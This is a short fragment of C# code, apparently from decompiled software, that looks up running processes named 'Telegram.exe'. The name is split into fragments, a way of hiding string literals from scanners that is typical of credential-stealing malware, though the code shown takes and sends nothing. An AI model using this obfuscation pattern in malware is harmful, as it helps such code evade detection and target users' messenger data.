 int num = 1;
foreach (string fileName in SystemInfoHelper.GetProcessesByName(new string[]
{
"T",
"e",
"l",
"e",
"gr",
"am",
".",
"ex",
"e"
}))
{